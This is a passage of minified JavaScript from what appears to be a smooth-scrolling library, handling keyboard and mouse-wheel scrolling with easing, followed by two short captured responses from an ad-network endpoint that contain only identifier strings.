e=t.target,i=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==c.spacebar;document.contains(h)||(h=document.activeElement);var s=/^(button|submit|radio|checkbox|file|color|image)$/i;if(/^(textarea|select|embed|object)$/i.test(e.nodeName)||z(e,"input")&&!s.test(e.type)||z(h,"video")||function(t){var e=t.target,i=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(i=e.classList&&e.classList.contains("html5-video-controls"))break}while(e=e.parentNode);return i}(t)||e.isContentEditable||t.defaultPrevented||i)return!0;if((z(e,"button")||z(e,"input")&&s.test(e.type))&&t.keyCode===c.spacebar)return!0;var n=0,o=0,r=E(h),a=r.clientHeight;switch(r==document.body&&(a=window.innerHeight),t.keyCode){case c.up:o=-f.arrowScroll;break;case c.down:o=f.arrowScroll;break;case c.spacebar:o=-(t.shiftKey?1:-1)*a*.9;break;case c.pageup:o=.9*-a;break;case c.pagedown:o=.9*a;break;case c.home:o=-r.scrollTop;break;case c.end:var l=r.scrollHeight-r.scrollTop-a,o=0<l?10+l:0;break;case c.left:n=-f.arrowScroll;break;case c.right:n=f.arrowScroll;break;default:return!0}p(r,n,o),t.preventDefault(),k()}function w(t){h=t.target}var y,_,b,C=(y=0,function(t){return t.uniqueID||(t.uniqueID=y++)}),x={};function k(){clearTimeout(_),_=setInterval(function(){x={}},1e3)}function T(t,e){for(var i=t.length;i--;)x[C(t[i])]=e;return e}function E(t){var e=[],i=document.body,s=d.scrollHeight;do{var n=x[C(t)];if(n)return T(e,n);if(e.push(t),s===t.scrollHeight){n=I(d)&&I(i)||P(d);if(a&&S(d)||!a&&n)return T(e,A())}else if(S(t)&&P(t))return T(e,t)}while(t=t.parentElement)}function S(t){return t.clientHeight+10<t.scrollHeight}function I(t){return"hidden"!==getComputedStyle(t,"").getPropertyValue("overflow-y")}function P(t){t=getComputedStyle(t,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function $(t,e){window.addEventListener(t,e,!1)}function z(t,e){return(t.nodeName||"").toLowerCase()===e.toLowerCase()}function M(t,e){return Math.floor(t/e)==t/e}function D(t){return M(n[0],t)&&M(n[1],t)&&M(n[2],t)}window.localStorage&&localStorage.SS_deltaBuffer&&(n=localStorage.SS_deltaBuffer.split(","));var O,j=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t,e,i){window.setTimeout(t,i||1e3/60)},L=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,A=function(){var t,e;return O||((t=document.createElement("div")).style.cssText="height:10000px;width:1px;",document.body.appendChild(t),e=document.body.scrollTop,document.documentElement.scrollTop,window.scrollBy(0,1),O=document.body.scrollTop!=e?document.body:document.documentElement,window.scrollBy(0,-1),document.body.removeChild(t)),O};function B(t){var e;return((t*=f.pulseScale)<1?t-(1-Math.exp(-t)):(--t,(e=Math.exp(-1))+(1-Math.exp(-t))*(1-e)))*f.pulseNormalize}var H,F=window.navigator.userAgent,N=/Edge/.test(F),t=/chrome/i.test(F)&&!N,N=/safari/i.test(F)&&!N,F=/mobile/i.test(F),F=(t||N)&&!F;"onwheel"in document.createElement("div")?H="wheel":"onmousewheel"in document.createElement("div")&&(H="mousewheel"),H&&F&&($(H,e),$("mousedown",w),$("load",u))}()}(jQuery)
;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
9f13fce1-1855-4cf0-82ea-33230971e6c4

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
c55c3fdc-e0ab-4dad-8660-579193547326